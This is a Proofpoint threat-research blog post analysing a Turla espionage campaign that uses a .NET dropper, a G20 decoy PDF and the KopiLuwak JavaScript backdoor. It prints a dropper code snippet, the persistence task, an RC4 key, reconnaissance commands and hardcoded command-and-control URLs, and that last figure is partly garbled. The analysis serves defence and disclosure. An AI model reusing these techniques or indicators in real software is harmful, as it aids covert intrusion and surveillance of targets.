

# [Blog](https://www.proofpoint.com/us/blog)

[Threat Insight](https://www.proofpoint.com/us/blog/threat-insight)

Turla APT actor refreshes KopiLuwak JavaScript backdoor for use in G20-themed attack

#### August 17, 2017 Darien Huss

#### **Overview**

Proofpoint researchers have observed a well-known Russian-speaking APT actor usually referred to as Turla using a new .NET/MSIL dropper for an existing backdoor called JS/KopiLuwak. The backdoor has been analyzed previously [11] and is a robust tool associated with this group, likely being used as an early stage reconnaissance tool.

In this case, the dropper is being delivered with a benign and possibly stolen decoy document inviting recipients to a G20 task force meeting on the "Digital Economy". The Digital Economy event is actually scheduled for October of this year in Hamburg, Germany. The dropper first appeared in mid-July, suggesting that this APT activity is potentially ongoing, with Turla actively targeting G20 participants and/or those with interest in the G20, including member nations, journalists, and policymakers. This blog provides details on the dropper and known information on the infection chain and current related Turla activity.

## **Actor Overview**

Turla is a well-documented, long operating APT group that is widely believed to be a Russian state-sponsored organization. Turla is perhaps most notoriously suspected as responsible for the breach of the United States Central Command in 2008 [1]. More recently Turla was accused of breaching RUAG, a Swiss technology company, in a public report published by GovCERT.ch [2]. Various other Turla frameworks, implants, and campaigns have been detailed extensively by our fellow security organizations and companies [3-10].

## **Delivery**

The delivery of KopiLuwak in this instance is currently unknown as the MSIL dropper has only been observed by Proofpoint researchers on a public [malware](https://www.proofpoint.com/us/threat-reference/malware) repository. Assuming this variant of KopiLuwak has been observed in the wild, there are a number of ways it may have been delivered including some of Turla's previous attack methods such as [spear phishing](https://www.proofpoint.com/us/threat-reference/spear-phishing) orvia a [watering hole](https://www.proofpoint.com/us/threat-reference/watering-hole). Based on the theme of the decoy PDF, it is very possible that the intended targets are individuals or organizations that are on or have an interest in G20's Digital Economy Task Force. This could include diplomats, experts in the areas of interest related to the Digital Economy Task Force, or possibly even journalists.

# **Analysis**

The earliest step in any possible attack(s) involving this variant of KopiLuwak of which Proofpoint researchers are currently aware begin with the MSIL dropper. The basic chain of events upon execution of the MSIL dropper include dropping and executing both a PDF decoy and a Javascript (JS) dropper. As explained in further detail below, the JS dropper ultimately installs a JS decryptor onto an infected machine that will then finally decrypt and execute the actual KopiLuwak backdoor in memory only (Fig. 1).



*Figure 1: Diagram showing execution beginning with the MSIL dropper*

As Proofpoint has not yet observed this attack in the wild it is likely that there is an additional component that leads to the execution of the MSIL payload. This may include a malicious document, compressed package attached to an e-mail, or perhaps it could be delivered via a watering hole attack.

The KopiLuwak MSIL dropper is straightforward and contains absolutely no obfuscation or anti-analysis. Internally the MSIL dropper is called *Runer.exe* and also contains a PDB string: "*c:\LocalDisc\_D\MyProjects\Runer\Runer\obj\Release\Runer.pdb*". The Stage1 JS and PDF decoy are both stored in plaintext in the dropper and are simply written to *%APPDATA%* then executed (Fig. 2).```
string path1 = Environment.ExpandEnvironmentVariables("%AppData%") + "\\Scr.js";
string path2 = Environment.ExpandEnvironmentVariables("%AppData%") + "\\Save the Date G20 Digital Economy Taskforce 23 24 October.pdf";
File.WriteAllBytes(path1, bytes1);
File.WriteAllBytes(path2, bytes2);
new Process() { StartInfo = { FileName = path1 } }.Start();<br>new Process() { StartInfo = { FileName = path2 } }.Start();
```
*Figure 2: MSIL dropper writing both the Stage1 JS and decoy PDF then executing both*

Both of the dropped files have hardcoded names: the JS is named *Scr.js* while the PDF is named *Save the Date G20 Digital Economy Taskforce 23 24 October.pdf*. The decoy in this case is an invitation to save the date for a meeting of the G20's Digital Economy Taskforce (Fig. 3) in Hamburg, Germany.



# Save the Date

Task Force "Digital Economy"

# 23-24 October in Hamburg

Dear Colleagues,

I hope that everyone has been well since we last met in April. By means of this letter I would like to ask you to "Save the Date" as we are planning another G20 Task Force "Digital Economy" meeting for 23-24 October 2017 in Hamburg.

In April, our Ministers endorsed the first ever G20 Digital Economy Ministerial Declaration. Now it is time to start putting it into action! As part of the Declaration, the "ROADMAP for Digitalisation: Policies for a Digital Future" outlined eleven important areas that require our further attention. The meeting in October will allow us to implement some of these actions and help set the course for future work under the Argentinian Presidency.

*Figure 3: PDF decoy with a "Save the Date" invitation for a G20 Digital Economy Taskforce meeting*

As far as we are aware, this document is not publicly available and so may indicate that an entity with access to the invitation was already compromised. Alternatively, the document may have been legitimately obtained from a recipient.

Proofpoint researchers ascertain with medium confidence that the document is legitimate and not fabricated. One piece of evidence suggesting that the document could be authentic is that in the document's exif metadata, the creator tool is listed as "BE.D4.113.1" (Fig. 4)which matches another PDF document that appears to have been scanned and is hosted on the *Bundesministerium für Wirtschaft und Energie* website (Fig. 5).

| XMP Toolkit     | $: 3.1 - 701$                 |
|-----------------|-------------------------------|
| <b>Producer</b> | : KONICA MINOLTA bizhub C284e |
| Creator Tool    | : BE.D4.113.1                 |
| Create Date     | $: 2017:06:22 08:07:57+01:00$ |
| Modify Date     | $: 2017:06:22 09:57:40+02:00$ |
| Title           | : BE.D4.113.1-20170622080757  |
| Creator         | : BE.D4.113.1                 |

*Figure 4: Exif metadata from the decoy PDF*

| XMP Toolkit              |      | : Adobe XMP Core 5.2-c001 63.139439, 2010/09/27- |
|--------------------------|------|--------------------------------------------------|
| 13:37:26                 |      |                                                  |
| Producer                 |      | : KONICA MINOLTA bizhub C284e                    |
| Metadata Date            |      | $: 2017:02:28 08:44:52+01:00$                    |
| Creator Tool             |      | : BE.D4.113.1                                    |
| Document ID              |      | : uuid:6b8c6cdb07e11c082c341251d9c2f6e0          |
| Instance ID              |      | : uuid:6b8c6cdb07e11c082c341251d9c2f6e0          |
| <b>Rendition Class</b>   |      | : default                                        |
| Version ID               | ÷ 1. |                                                  |
| Derived From Instance ID |      | : uuid:6b8c6cdb-07e1-1c08-2c34-1251d9c2f6e0      |
| Derived From Document ID |      | : uuid:6b8c6cdb-07e1-1c08-2c34-1251d9c2f6e0      |
| Format                   |      | : application/pdf                                |
| Title                    |      | : BE.D4.113.1-20170228084452                     |

*Figure 5: Exif metadata from the PDF hosted on bmwi[.]de*

BMWi, which translates to *Federal Ministry for Economic Affairs and Energy*, is the organization from which the decoy document supposedly originated. Both documents were also supposedly created on a *KONICA MINOLTA bizhub C284e* according to their exif metadata.

# *Scr.js Analysis*

Scr.js is essentially a dropper for the actual backdoor in addition to running all the necessary commands to fingerprint the infected system and set up persistence. Scr.js first creates a scheduled task named *PolicyConverter* for persistence. This scheduled task should execute shortly after being created and is then scheduled to run every 10 minutes. The scheduled task is executed with the following parameters: *"appidpolicyconverter.js FileTypeXML gwVAj83JsiqTz5fG"*. Similar to the older KopiLuwak variant, the second parameter is used as an RC4 key to decrypt the encrypted JS backdoor code contained in *appidpolicyconverter.js*.

Next, Scr.js decodes a large base64 blob containing the JS backdoor decryptor and saves it to the following location: "*C:\Users\[executing user]\AppData\Roaming\Microsoft\Protect\appidpolicyconverter.js*"Lastly, Scr.js executes various commands to fingerprint details about the infected system. In the older variant of KopiLuwak, these commands were executed directly from the backdoor JS. Now, however, they have been moved to the dropper. Despite moving the machine fingerprinting code to the dropper, all of the commands are the same as in the older sample (and executed in the same order) except for the following three additions:

- dir "%programfiles%\Kaspersky Lab"
- dir "%programfiles(x86)%\Kaspersky Lab"
- tracert www.google.com

Interestingly the only anti-virus company that is specifically fingerprinted is Kaspersky, which was possibly added as a result of their public analysis of this backdoor. The output from the commands are saved to the following location: *"%appdata%\Microsoft\Protect\~~.tmp"*

# *appidpolicyconverter.js Analysis*

The *appidpolicyconverter.js* script contains a large string that is first base64-decoded then RC4-decrypted using the supplied parameter as a key ("*gwVAj83JsiqTz5fG*") from the executed task. Once the KopiLuwak backdoor code is successfully decrypted, it is then executed with eval().

The decrypted code functions similarly to the original KopiLuwak discussed by Kaspersky with some slight changes. The backdoor still communicates with what appear to be two compromised, legitimate websites using HTTP POST requests (Fig. 6).

var X9jl = new ArrayL"http://www.huluwa.uk/wp-content/plugins/woocommerce/includes/class-wc-log.php",<br>["http://tresor-rare.com.hk/wp-content/plugins/wordpress-seo/vendor/xrstf/composer-php52/lib/xrstf/Composer52/LogsLoad

## *Figure 6: Hardcoded legitimate, compromised command and control servers*

Differing from the older sample, the HTTP User-Agent is now hardcoded and no longer contains a component unique to each infected machine.

